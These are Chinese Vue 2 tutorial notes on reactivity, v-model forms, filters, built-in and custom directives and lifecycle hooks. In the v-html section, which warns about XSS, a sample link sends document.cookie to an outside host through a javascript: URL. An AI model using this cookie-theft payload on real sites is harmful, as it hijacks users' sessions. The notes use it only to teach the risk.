/* this.persons[0].name = '马富贵'
this.persons[0].age = 50
this.persons[0].sex = '男' */
// 不奏效---问题所在?
//先点更改,再打开vue调试工具,发现更改了,但是页面没有显示更改的内容
//先打开vue调试工具,再点更改,发现root中和页面都没有更改,控制台 vm.persons[0].name确实更改了
// 点击按钮时,内存中,persons数组第0项确实更改了,但是vue并没有监测到本次变化,至于到底体现与否决定于点按钮与打开vue调试工具的先后顺序
this.persons[0]= {name:'马富贵',age:50,sex:'男'}
}
}
});
</script>


1.14.2.vue监测数据变化的原理-对象
vue如何实现对数据的监视?


加工data,将其变为响应式(set get),实现对其的监视
<!-- 容器 -->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<!-- <h2>学校校长:{{leader}}</h2> -->
<hr />
<h1>学生信息</h1>
<button @click="addSex">添加性别属性,默认值为女</button>
<h2>学生姓名:{{student.name}}</h2>
<!-- <h2>学生性别:{{sex}}</h2> --><!-- 报错 vm没有sex -->
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2><!--不报错 vm.student.sex 不存在,但并不会保存-->
<h2>
学生年龄:真实年龄{{student.age.rAge}},对外年龄{{student.age.sAge}}
</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
// 计算属性
const vm = new Vue({
el: "#root",
data: {
name: "ZUEL",
address: "Wuhan",
student: {
name: "brisa",
age: {
rAge: 22,
sAge: 18,
},
friends: [
{ name: "jerry", age: 20 },
{ name: "tom", age: 18 },
],
},
},
methods: {
addSex() {
this.$set(this.student, "sex", "女");
},
},
});
// vm生成后,直接加的数据,没有响应式(没有加工过程),
//可以调用API Vue.set() vm.$set()生成,但这两者均不能直接给vm的根数据对象添加属性,只能加在vm.xxx 中的某个对象里
// Vue.set(vm._data.student,'sex','女')
// Vue.set(vm.student,'sex','女')
// vm.$set(vm._data.student,'sex','女')
// vm.$set(vm.student, "sex", "女");
</script>
1.14.3.vue监测数据变化的原理-数组
要改变数组只能用 push尾加 pop尾删 unshift 头加 shift头删 splice任一位置加 sort排序 reverse逆反 进行更改
vue将被侦听的数组的变更方法进行了包裹,所以他们也会触发视图更新。这些被包裹的方法与Array原型上数组的方法已经不相等了
vm.student.hobby.unshift(‘swim’)
用Vue.set(vm._data.hobby,1,‘swiming’)也可以改
<!-- 容器 -->
<div id="root">
<h1>学生信息</h1>
<button @click="addSex">添加性别属性,默认值为女</button>
<h2>学生姓名:{{student.name}}</h2>
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2>
<h2>
学生年龄:真实年龄{{student.age.rAge}},对外年龄{{student.age.sAge}}
</h2>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
// 计算属性
const vm = new Vue({
el: "#root",
data: {
student: {
name: "brisa",
age: {
rAge: 22,
sAge: 18,
},
hobby:['music','tv','reading'],
friends: [
{ name: "jerry", age: 20 },
{ name: "tom", age: 18 },
],
},
},
});
</script>
1.14.4.总结
Vue监视数据的原理:
-
vue会监视data中
所有层次的数据。 -
如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value)或
vm.$set(target,propertyName/index,value) -
如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。 -
在
Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set()或vm.$set()
特别注意:
Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
替换数组,filter,slice,concat这些方法不会改变原数组,总是返回新的数组,当使用非变更方法时,可以用新数组替换旧数组
数据劫持(数据代理),就是数据更改后,setter会被调用,页面也会重新解析更改
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 容器 -->
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1</button><br />
<button @click="addSex">添加性别属性,默认值为女</button><br />
<button @click="student.sex = '未知'">修改性别属性</button><br />
<button @click="addFriend">列表首位添加一个朋友</button><br />
<button @click="changeFirstFriend">修改第一个朋友名字为张三</button><br />
<button @click="addHobby">添加一个爱好</button><br />
<button @click="changeFirstHobby">修改第一个爱好为跳舞</button><br />
<button @click="removeTV">过滤掉爱好中的TV</button><br />
<!-- <button @click="addSex">添加性别属性,默认值为女</button> -->
<h2>学生姓名:{{student.name}}</h2>
<!-- <h2>学生性别:{{sex}}</h2> -->
<!-- 报错 vm没有sex -->
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2>
<!--不报错 vm.student.sex 不存在,但并不会保存-->
<h2>
学生年龄:{{student.age}}
</h2>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">{{h}}</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
// 计算属性
const vm = new Vue({
el: "#root",
data: {
// name: "ZUEL",
// address: "Wuhan",
student: {
name: "brisa",
age: 18,
hobby: ["music", "tv", "reading"],
friends: [
{ name: "jerry", age: 20 },
{ name: "tom", age: 18 },
],
},
},
methods: {
addSex() {
Vue.set(this.student, "sex", "女");
// this.$set(this.student, "sex", "女");
},
addFriend(){
this.student.friends.unshift({name:'ali',age:18})
},
changeFirstFriend(){
// this.student.friends.splice(0,1,{name:'张三',age:19})
this.student.friends[0].name = '张三'
},
addHobby(){
this.student.hobby.push('drawing')
},
changeFirstHobby(){
this.student.hobby.splice(0,1,'dancing')
// Vue.set(this.student.hobby,0,'dancing')
// this.$set(this.student.hobby,0,'dancing')
},
removeTV(){
this.student.hobby = this.student.hobby.filter((h)=>{
return h !== 'tv'
})
}
},
});
</script>
</body>
</html>
1.15.收集表单数据
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<!-- 容器 -->
<div id="root">
<form action="" @submit.prevent="demo">
<!-- <label for="demo"></label> -->
<!-- trim修饰符,去除空格 -->
账号:<input type="text" v-model.trim="userInfo.account"><br>
密码:<input type="password" v-model="userInfo.password"><br>
<!-- 数字修饰符 -->
年龄:<input type="number" v-model.number="userInfo.age"><br>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"><br>
爱好:
吃饭<input type="checkbox" name="hobby" v-model="userInfo.hobby" value="eat">
学习<input type="checkbox" name="hobby" v-model="userInfo.hobby" value="study">
唱歌<input type="checkbox" name="hobby" v-model="userInfo.hobby" value="sing">
<br>
所属校区:
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="wuhan">武汉</option>
<option value="guangzhou">广州</option>
</select>
<br><br>
<!-- lazy修饰符,等输入完再收集 -->
其他信息: <textarea name="" id="" v-model.lazy="userInfo.other" cols="30" rows="10"></textarea>
<br>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="#">《用户协议》</a> <br />
<button>提交</button>
</form>
</div>
<script>
Vue.config.productionTip=false
new Vue({
el:"#root",
data:{
userInfo:{
account:'',
password:'',
age:'',
sex:'female',//单选框,要写value,要想给默认值直接这里写对应value值
hobby:[],//(多个勾选框)复选框,要写value,这里用数组
city:'beijing',
other:'',
agree:'',//这有一个checkbox,就直接用默认的true、false就够了,不用再写数组,也不用html中加入value
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
},
})
</script>
1.16.过滤器
一个数据处理的方式,非必须
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
<!-- 容器 -->
<div id="root">
<h2>显示格式化后的时间</h2>
<p>现在是:{{time}}</p>
<!-- 计算属性实现 -->
<p>处理后的效果:{{fmtTime}}</p>
<!-- methods实现 -->
<p>处理后的效果:{{getfmtTime()}}</p>
<!-- 过滤器实现 -->
<p>处理后的效果:{{time | timeFormater}}</p>
<!-- 过滤器实现(传参) -->
<p>处理后的效果:{{time | timeFormater('YYYY_MM_DD')}}</p>
<!-- 多个过滤器可以串联 -->
<p>处理后的效果:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</p>
<h3 :x="msg | mySlice">过滤器使用在插值语法和v-bind</h3>
</div>
<div id="root2">{{msg | mySlice}}</div>
<script>
Vue.config.productionTip=false
//全局过滤器,先声明再使用
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:"#root",
data:{
time:1677745085,//时间戳
msg:'你好呀LALALA',
},computed:{
fmtTime(){
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},methods: {
getfmtTime(){
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},filters:{/* 局部过滤器 */
// timeFormater:function(){}
timeFormater(value,str="YYYY-MM-DD HH:mm:ss"){//过滤器能收到两个参数
console.log('@@',value)
return dayjs(value).format(str)
// return dayjs(value).format('YYYY-MM-DD HH:mm:ss')
},
/* mySlice(value){
return value.slice(0,4)
} */
}
})
new Vue({
el:"#root2",
data:{
msg:'hello world'
}
})
</script>
1.17.内置指令
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<div>{{name}}</div>
<div v-text="name">哈哈哈</div>
<!-- v-text会替换掉标签本身存在的内容,而且不能解析标签,只当字符串解析 -->
cookie用于网站服务器与浏览器的校验,获得了cookie就能模拟登录,cookie安全至关重要
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!-- 容器 -->
<div id="root">
<div>{{name}}</div>
<div v-html="str">哈哈哈</div>
<div v-html="str2"></div>
<!-- v-html支持结构的解析,但是有安全性问题 -->
</div>
<script>
Vue.config.productionTip=false
new Vue({
el:"#root",
data:{
name:'haha',
str:'<h3>lalila</h3>',
str2:'<a href=javascript:location.href="https://www.baidu.com?"+document.cookie>这里有神奇的资源哦</a>'
}
})
</script>
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<style>
[v-cloak]{
display:none;
}
</style>
<!-- 引入Vue -->
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!-- 初始化的值,v-once也没有值 -->
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n=n+1">点我n+1</button>
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
1.18.自定义指令
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({ new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
}) })
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
<body>
<!--
需求1:
定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:
定义一个v-fbind指令,和v- bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<!-- 容器 -->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span></h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span></h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span></h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n" />
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
name: "brisa",
n: 1,
},
directives: {
// 两种写的形式
// big:{},big:function(){}
//这里面的指令中 this对应的是window
//是局部指令
//big函数何时会被调用?
// 1.指令与元素绑定成功时(初次遇到);2.指令在的模板被重新解析时
// 有多个单词时,使用-连接,不用驼峰命名法,这种情况的简写如下
/* 'big-number':function(element,binding){
'big-number'(element,binding){ */
big(element, binding) {
// 两者的绑定关系
//不靠返回值,靠其收到的参数
element.innerText = binding.value * 10;
console.log("big", this);
},
fbind: {
bind(element, binding) {
//指令与元素成功绑定时(一上来)
element.value = binding.value;
// console.log('fbind-bind',this)
},
inserted(element, binding) {
//指令所在元素被插入页面时
element.focus();
// console.log('fbind-inserted',this)
},
update(element, binding) {
//指令所在模板被重新解析时
element.value = binding.value;
// console.log('fbind-update',this)
},
},
},
});
</script>
// 全局指令定义
Vue.directive("fbind", {
//全局指令
bind(element, binding) {
//指令与元素成功绑定时(一上来)
element.value = binding.value;
// console.log('fbind-bind',this)
},
inserted(element, binding) {
//指令所在元素被插入页面时
element.focus();
// console.log('fbind-inserted',this)
},
update(element, binding) {
//指令所在模板被重新解析时
element.value = binding.value;
// console.log('fbind-update',this)
},
});
Vue.directive("big", function (element, binding) {
// 两者的绑定关系
//不靠返回值,靠其收到的参数
element.innerText = binding.value * 10;
console.log("big", this);
});

1.19.生命周期
回调函数,通俗理解-自己写的函数,自己没有调用,但到最后该函数却执行了
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。

vm的一生(vm的生命周期):
将要创建调用——>beforeCreate函数。
创建完毕——>调用created函数。
将要挂载——>调用beforeMount函数
挂载完毕——>调用mounted函数。——>[重要的钩子]
将要更新——>调用beforeUpdate函数。——>
更新完毕——>调用updated函数。

将要销毁——>调用beforeDestroy函数。——>[重要的钩子]3=
销毁完毕——>调用destroyed函数。
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。







![[数据结构]:11-冒泡排序(顺序表指针实现形式)(C语言实现)](https://img-blog.csdnimg.cn/9a0b1e469dff4f719c25b877328e7925.png)